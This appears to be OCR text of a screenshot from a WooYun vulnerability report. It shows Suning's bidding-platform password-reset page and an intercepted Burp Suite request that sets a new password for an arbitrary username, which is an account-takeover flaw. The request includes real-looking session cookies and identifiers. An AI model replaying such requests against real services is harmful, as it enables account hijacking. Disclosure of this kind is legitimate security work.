 苏宁招标平台-忘记密码
zb.suning.com/bid-web/supRegisterInitForPw.htm
您好，欢迎来苏宁招标平台 登录 注册
苏宁招标平台
SUNING BIDDING CENTER
忘记密码
1. 输入用户名 2. 验证身份 3. 重置密码 4. 密码修改成功
输入新密码：
确认新密码：
下一步
苏宁官网 苏宁易购 苏宁置业
Copyright© 2014 苏宁版权所有 SUNING CORPORATION, ALL RIGHT
总访问量1,891,509，您是今天第262个
组织 高亮所有(A) 区分大小写(C) 第1项，共找到2个匹配项 到达页尾，从页首
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://zb.suning.com:80 [183.61.240.103]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /bid-web/supUpdateForgetPsw.htm?loginPassWord=bma741852&passGrade=57&loginUserNo=mingri HTTP/1.1
Host: zb.suning.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://zb.suning.com/bid-web/supRegisterInitForPw.htm
Cookie: _customId=s6s3dd887451; _snma=1%7C143384109024876918%7C1433841090248%7C1433844709625%7C1433847064560%7C40%7C2;
_snsr=direct%7Cdirect%7C%7C%7C; _snmp=143384706455858285;
WC_PERSISTENT=%2bY%2bj8u5FN4PKz1a7b5qRRMQM1Ro%3d%0a%3b2015%2d06%2d09+17%3a12%3a28%2e32%5f1433841148319%2d187899%5f10052;
WC_SESSION_ESTABLISHED=true; WC_ACTIVEPOINTER=%2d7%2c10052;
WC_USERACTIVITY_-1002=%2d1002%2c10052%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cHfu4AyHVyTEH5%2fLoLwRp0%2frI3cWrBqu
yD%2fSaNhM3UZ0lBXgogKjO%2fnlhmMBqRneXWJNymkgPcFvq%0atj3Y1MeIz2OXt6WokqcTrtMlQz4f2DQZvo6Ht8sP30%2bNyQ%2bq9djgnb0L6nFROqIjQUjqs3sVaQ%
3d%3d;
WC_GENERIC_ACTIVITYDATA=[30000108494029992%3atrue%3afalse%3a0%3auyxgT%2fyKPp09VExYRgMtJt6h7Q4%3d][com.ibm.commerce.context.audit.Au
ditContext|1433841148319%2d187899][com.ibm.commerce.store.facade.server.context.StoreGeoCodeContext|null%26null%26null%26null%26nul
l%26null][CTXSETNAME|Store][com.ibm.commerce.context.globalization.GlobalizationContext|%2d7%26CNY%26%2d7%26CNY][com.ibm.commerce.c
atalog.businesscontext.CatalogContext|10051%26null%26false%26false%26false][com.suning.commerce.context.common.SNContext|9053%26%2d
1%26null%26183%2e57%2e47%2e58%252C%2b183%2e60%2e196%2e153%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26n
ull%26null%26null%26null%26null%26null%26null][com.ibm.commerce.context.base.BaseContext|10052%26%2d1002%26%2d1002%26%2d1][c
om.ibm.commerce.context.experiment.ExperimentContext|null][com.ibm.commerce.context.entitlement.EntitlementContext|10007%2610007%26
null%26%2d2000%26null%26null%26null][com.ibm.commerce.giftcenter.context.GiftCenterContext|null%26null%26null];
_device_session_id=p_1433841146383_24962234606090730; _ga=GA1.2.186857502.1433841151; SN_CITY=190_020_1000041_9041_01_10274_2_0;
cityId=9041; districtId=10274; authId=si82B2F8F91ED50650A51652DDD1006C7B; idsLoginUserIdLastTime=13184390435; custno=6107691091;
logonStatus=2; nick=bma123; WC_SERVER=4; PANSESSIONID=xvQ_s5Gw6R_L5ZL6120VD4rh; JSESSIONID=0000GStF3squ1YCDU1pp0_2J87u:185ur5d3n;
_snmb=143384706456296395%7C1433847064568%7C1433847064562%7C1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
www.wooyun.org